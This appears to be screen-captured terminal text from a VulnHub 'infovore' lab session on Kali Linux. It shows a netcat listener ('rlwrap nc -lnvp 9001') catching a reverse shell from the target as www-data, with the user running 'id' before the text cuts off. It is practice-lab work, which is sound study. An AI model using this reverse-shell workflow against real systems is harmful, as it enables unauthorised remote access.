 Activities Applications Places Terminator Feb 25 00:28 1
/bin/bash
/bin/bash 77x21
root@kali:/media/root/BackUp/VulnHub/infovore# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.0.0.69] from (UNKNOWN) [10.0.0.230] 46887
Linux e71b67461f6c 3.16.0-6-amd64 #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08)
 x86_64 GNU/Linux
 00:28:24 up 52 min,  0 users,  load average: 0.16, 0.85, 1.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ export TERM=xte